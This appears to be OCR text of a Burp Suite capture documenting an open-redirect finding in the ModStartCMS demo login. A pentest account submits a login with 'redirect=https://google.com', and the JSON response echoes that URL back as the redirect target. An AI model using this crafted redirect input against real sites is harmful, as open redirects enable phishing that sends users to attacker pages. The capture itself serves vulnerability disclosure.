 # Host Method URL Params Edited Status code Length MIME ty... Extension Title Notes TLS IP
1381 https://google.com GET / 301 1053 HTML 301 Moved ✓ 172.217.31.14
1380 https://cms.demo.tecmz.com POST /login ✓ 200 665 JSON ✓ 47.103.114.191
1379 https://cms.demo.tecmz.com GET /captcha_tecmz/verify?action=verify&key=OJsCU9J8zqGtbriJ8dk3mFNI3cyZ4VA6&ap... ✓ 200 667 JSON ✓ 47.103.114.191
1377 https://cms.demo.tecmz.com GET /captcha_tecmz/verify?action=verify&key=OJsCU9J8zqGtbriJ8dk3mFNI3cyZ4VA6&ap... ✓ 200 918 JSON ✓ 47.103.114.191
1354 https://cms.demo.tecmz.com GET /login?redirect=https%3A%2F%2Fgoogle.com ✓ 200 12370 HTML 登录 | ModStartCMS ✓ 47.103.114.191
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: cms.demo.tecmz.com
3 Cookie: Hm_lvt_5f8b495b287894a451c761c963e6e34a=1724952893;
Hm_lpvt_5f8b495b287894a451c761c963e6e34a=1724952893; HMACCOUNT=8A88F146806FA226; ssid=
4 Content-Length: 119
5 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
6 Accept: application/json, text/javascript, */*; q=0.01
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.6367.118 Safari/537.36
11 Sec-Ch-Ua-Platform: "Windows"
12 Origin: https://cms.demo.tecmz.com
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://cms.demo.tecmz.com/login?redirect=https%3A%2F%2Fgoogle.com
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.9
19 Priority: u=1, i
20 Connection: close
21
22 username=pentest1503&password=pentest1503&captchaKey=OJsCU9J8zqGtbriJ8dk3mFNI3cyZ4VA6&
redirect=https%3A%2F%2Fgoogle.com
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 29 Aug 2024 17:35:42 GMT
4 Content-Type: application/json
5 Connection: close
6 Cache-Control: private, must-revalidate
7 pragma: no-cache
8 expires: -1
9 Set-Cookie: ssid=
expires=Thu, 29-Aug-2024 19:35:42 GMT; Max-Age=7200; path=/; SameSite=Lax; httponly
10 Content-Length: 63
11
12 {
"code":0,
"msg":"",
"data":""
"redirect":"https:\/\/google.com"
}